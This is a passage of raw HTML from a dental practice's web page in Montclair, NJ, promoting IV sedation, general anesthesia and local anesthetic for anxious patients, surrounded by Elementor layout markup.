	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://ddaofmontclair.com/what-to-expect-with-dental-implants-montclair-nj/" class="elementor-sub-item">What to Expect</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1166"><a href="#" class="elementor-item elementor-item-anchor">Cosmetic Dentistry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://ddaofmontclair.com/smile-makeover-montclair-nj/" class="elementor-sub-item">Smile Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://ddaofmontclair.com/invisalign-montclair-nj/" class="elementor-sub-item">Invisalign</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://ddaofmontclair.com/dental-crowns-bridges-montclair-nj/" class="elementor-sub-item">Crowns &#038; Bridges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://ddaofmontclair.com/porcelain-veneers-montclair-nj/" class="elementor-sub-item">Porcelain Veneers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://ddaofmontclair.com/crown-lengthening-montclair-nj/" class="elementor-sub-item">Crown Lengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ddaofmontclair.com/teeth-whitening-montclair-nj/" class="elementor-sub-item">Teeth Whitening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://ddaofmontclair.com/cosmetic-dentistry-montclair-nj/" class="elementor-sub-item">Our Cosmetic Dentistry Method</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1169 current_page_item menu-item-1170"><a href="https://ddaofmontclair.com/iv-sedation-montclair-nj/" aria-current="page" class="elementor-item elementor-item-active">IV Sedation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1167"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ddaofmontclair.com/digital-smile-design-montclair-nj/" class="elementor-sub-item">Digital Smile Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://ddaofmontclair.com/lanap-montclair-nj/" class="elementor-sub-item">LANAP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://ddaofmontclair.com/emergency-cases-montclair-nj/" class="elementor-sub-item">Emergency Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://ddaofmontclair.com/advanced-technology-montclair-nj/" class="elementor-sub-item">Advanced Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://ddaofmontclair.com/additional-dental-services-montclair-nj/" class="elementor-sub-item">Additional Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1168"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ddaofmontclair.com/dr-trichas-montclair-nj/" class="elementor-sub-item">Meet Dr. Trichas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://ddaofmontclair.com/dr-georgiev-montclair-nj/" class="elementor-sub-item">Meet Dr. Georgiev</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ddaofmontclair.com/meet-our-dental-team-montclair-nj/" class="elementor-sub-item">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://ddaofmontclair.com/why-choose-us-montclair-nj/" class="elementor-sub-item">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ddaofmontclair.com/affordability-montclair-nj/" class="elementor-sub-item">Affordability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://ddaofmontclair.com/patient-center-montclair-nj/" class="elementor-sub-item">Patient Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://ddaofmontclair.com/patient-testimonials-montclair-nj/" class="elementor-sub-item">Patient Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://ddaofmontclair.com/blog/" class="elementor-sub-item">Our Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ddaofmontclair.com/smile-gallery-montclair-nj/" class="elementor-item">Smile Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-item">Contact</a></li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-1220e661 elementor-column elementor-col-25 elementor-top-column" data-id="1220e661" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6d4a772a elementor-align-right elementor-tablet-align-center elementor-hidden-phone elementor-hidden-tablet elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6d4a772a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</header>
						</div>
			</div>
		</div>
				<div data-elementor-type="post" data-elementor-id="1169" class="elementor elementor-1169 elementor-bc-flex-widget" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-807b2a0 elementor-section-height-min-height headerhide elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="807b2a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7a01fdd2 elementor-column elementor-col-100 elementor-top-column" data-id="7a01fdd2" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-4f83f20d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="4f83f20d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-3a55e60d elementor-column elementor-col-50 elementor-inner-column" data-id="3a55e60d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-29d081d6 elementor-widget elementor-widget-heading" data-id="29d081d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">IV Sedation - Montclair, NJ</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1b28d35 elementor-widget elementor-widget-heading" data-id="1b28d35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Fear-Free Dentistry</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7ca5c83e elementor-align-left elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-global elementor-global-748 elementor-widget-button" data-id="7ca5c83e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Schedule Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-11eb452c elementor-column elementor-col-50 elementor-inner-column" data-id="11eb452c" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-a618042 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="a618042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6604a02 elementor-column elementor-col-100 elementor-top-column" data-id="6604a02" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-17c46e63 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="17c46e63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7a97ece3 elementor-column elementor-col-50 elementor-top-column" data-id="7a97ece3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
							<div class="elementor-background-overlay"></div>
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5c79a9f8 elementor-widget elementor-widget-heading" data-id="5c79a9f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Overcome Your Dental Anxiety with IV Sedation</h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-110a0972 elementor-column elementor-col-50 elementor-top-column" data-id="110a0972" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-976eb9d elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="976eb9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-2ca5312e elementor-column elementor-col-100 elementor-inner-column" data-id="2ca5312e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d7afb84 elementor-widget elementor-widget-text-editor" data-id="d7afb84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>If you experience dental anxiety, you’re not alone. But while a fear of the dentist can seem ordinary enough, the truth is, dental anxiety can severely jeopardize not only your dental health but <em>your overall health</em> as well. Extreme dental anxiety can cause you to disregard telltale symptoms and avoid seeking dental treatment, significantly increasing your chances of having a small dental health issue become a large one, or a major oral health problem escalate into a larger systemic health issue. Maintaining good oral health means much more than having healthy, attractive teeth! At Downtown Dental Arts of Montclair, we can help you overcome your dental anxiety and stay healthy through the use of <strong>IV sedation</strong>.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-fa71e61 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fa71e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f99d658 elementor-column elementor-col-100 elementor-top-column" data-id="f99d658" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ca36b25 elementor-widget elementor-widget-heading" data-id="ca36b25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sedation and Anesthesia Options </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e61ff23 elementor-widget elementor-widget-text-editor" data-id="e61ff23" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>We invite you to schedule an appointment for our Montclair, NJ office to receive care from our compassionate, understanding team, no matter what symptoms you may be experiencing. We provide local anesthetic as needed for procedures but we also offer <strong>IV sedation</strong> through a trusted specialist. In addition, Dr. Konstantine Trichas and Dr. Sophia Chadda have privileges at Pleasantville Outpatient Care, where we can provide general anesthesia during surgical procedures. Learn more now about how we can make your experience with us as pleasant and comfortable as possible:</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-76a34882 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="76a34882" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-333e5abd elementor-column elementor-col-100 elementor-top-column" data-id="333e5abd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-1f2455c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="1f2455c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4f5815e5 elementor-column elementor-col-33 elementor-inner-column" data-id="4f5815e5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-25a0adca elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="25a0adca" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img decoding="async" width="150" height="150" src="https://ddaofmontclair.com/wp-content/uploads/2019/03/IV-icon-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Iv sedation MONTCLAIR, NJ" srcset="https://ddaofmontclair.com/wp-content/uploads/2019/03/IV-icon-150x150.png 150w, https://ddaofmontclair.com/wp-content/uploads/2019/03/IV-icon.png 300w" sizes="(max-width: 150px) 100vw, 150px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								IV Sedation							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							IV Sedation 						</h3>
					
											<div class="elementor-flip-box__layer__description">
							IV sedation is administered intravenously and induces a sleep-like state. A relaxing and gentle experience, you won’t feel or remember anything. 						</div>
					
								</div>
		</div>
		</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-0e10248 elementor-column elementor-col-33 elementor-inner-column" data-id="0e10248" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-86a6efa elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="86a6efa" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img decoding="async" width="150" height="150" src="https://ddaofmontclair.com/wp-content/uploads/2019/03/nitro-gas-icon-150x150.png" class="attachment-thumbnail size-thumbnail" alt="nitro sedation MONTCLAIR, NJ" srcset="https://ddaofmontclair.com/wp-content/uploads/2019/03/nitro-gas-icon-150x150.png 150w, https://ddaofmontclair.com/wp-content/uploads/2019/03/nitro-gas-icon.png 300w" sizes="(max-width: 150px) 100vw, 150px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								General Anesthesia 							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							General Anesthesia						</h3>
					
											<div class="elementor-flip-box__layer__description">
							General anesthesia is administered by an IV, as a gas, or as a combination of the two, and renders you unconscious for the duration of your procedure.						</div>
					
								</div>
		</div>
		</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-4d811057 elementor-column elementor-col-33 elementor-inner-column" data-id="4d811057" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5da2e4bd elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="5da2e4bd" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img loading="lazy" decoding="async" width="150" height="150" src="https://ddaofmontclair.com/wp-content/uploads/2019/03/Local-Anesthesia-icon-150x150.png" class="attachment-thumbnail size-thumbnail" alt="local sedation MONTCLAIR, NJ" srcset="https://ddaofmontclair.com/wp-content/uploads/2019/03/Local-Anesthesia-icon-150x150.png 150w, https://ddaofmontclair.com/wp-content/uploads/2019/03/Local-Anesthesia-icon.png 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Local Anesthetic							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Local Anesthetic						</h3>
					
											<div class="elementor-flip-box__layer__description">
							This form of anesthesia is injected or applied topically and numbs only the area of your body where the procedure will be performed.						</div>
					
								</div>
		</div>
		</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-713a800 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="713a800" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-304479ea elementor-column elementor-col-100 elementor-top-column" data-id="304479ea" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-76ec57d4 elementor-section-full_width elementor-section-height-min-height elementor-reverse-mobile elementor-reverse-tablet elementor-section-height-default elementor-section elementor-inner-section" data-id="76ec57d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-228fd049 elementor-column elementor-col-50 elementor-inner-column" data-id="228fd049" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a51dd19 elementor-widget elementor-widget-text-editor" data-id="a51dd19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Dr. Trichas shares sedation options available at Downtown Dental Arts</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-5a9df0a5 elementor-column elementor-col-50 elementor-inner-column" data-id="5a9df0a5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4cb4ee94 pd-poster elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="4cb4ee94" data-element_type="widget" data-settings="{&quot;lightbox&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/jMRYoKp6Q14?feature=oembed&amp;start&amp;end&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;mute=0&amp;rel=0&amp;modestbranding=0&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-4cb4ee94&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}">
											<img loading="lazy" decoding="async" width="305" height="305" src="https://ddaofmontclair.com/wp-content/uploads/2019/03/Play-button-white.png" class="attachment-full size-full" alt="Play button MONTCLAIR, NJ" srcset="https://ddaofmontclair.com/wp-content/uploads/2019/03/Play-button-white.png 305w, https://ddaofmontclair.com/wp-content/uploads/2019/03/Play-button-white-150x150.png 150w, https://ddaofmontclair.com/wp-content/uploads/2019/03/Play-button-white-300x300.png 300w" sizes="auto, (max-width: 305px) 100vw, 305px" />														</div>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-5ec2c925 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5ec2c925" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4b92ed0a elementor-column elementor-col-50 elementor-top-column" data-id="4b92ed0a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
							<div class="elementor-background-overlay"></div>
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-46ad67cb elementor-widget elementor-widget-image" data-id="46ad67cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img loading="lazy" decoding="async" width="809" height="555" src="https://ddaofmontclair.com/wp-content/uploads/2018/11/sedation-dentistry-patient.jpg" class="attachment-large size-large" alt="sedation dentistry patient MONTCLAIR, NJ" srcset="https://ddaofmontclair.com/wp-content/uploads/2018/11/sedation-dentistry-patient.jpg 809w, https://ddaofmontclair.com/wp-content/uploads/2018/11/sedation-dentistry-patient-300x206.jpg 300w, https://ddaofmontclair.com/wp-content/uploads/2018/11/sedation-dentistry-patient-768x527.jpg 768w" sizes="auto, (max-width: 809px) 100vw, 809px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-59e084b elementor-column elementor-col-50 elementor-top-column" data-id="59e084b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7e72e865 elementor-widget elementor-widget-heading" data-id="7e72e865" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nothing to Remember Means Nothing to Fear</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3f20a402 elementor-widget elementor-widget-text-editor" data-id="3f20a402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Our patients often require some form of sedation and/or anesthesia in order to undergo treatment without fear or discomfort. It’s nothing to be embarrassed about. We understand completely. <strong>IV sedation</strong> is the optimal choice for many of the procedures we provide here in our Montclair, NJ office; it offers an advantageous combination: powerful, reliable pain control that leaves you with no memory of the procedure, but that will keep you awake so we can communicate with you if necessary. You won’t realize that you’re awake and will remain calm and relaxed the entire time.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-7ecd9f4b elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7ecd9f4b" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-57972d30 elementor-column elementor-col-100 elementor-top-column" data-id="57972d30" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-641b9a23 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section elementor-inner-section" data-id="641b9a23" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-39e7dcda elementor-column elementor-col-50 elementor-inner-column" data-id="39e7dcda" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
							<div class="elementor-background-overlay"></div>
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-5a4e8900 elementor-column elementor-col-50 elementor-inner-column" data-id="5a4e8900" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6e131aab elementor-widget elementor-widget-heading" data-id="6e131aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We want to be part of your smile story. Begin your journey with us today!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1c2d7 elementor-align-left elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-global elementor-global-748 elementor-widget-button" data-id="6d1c2d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Schedule Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="874" class="elementor elementor-874 elementor-location-footer" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-4d912f98 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4d912f98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6f9fb574 elementor-column elementor-col-25 elementor-top-column" data-id="6f9fb574" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5335b730 elementor-widget elementor-widget-image" data-id="5335b730" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
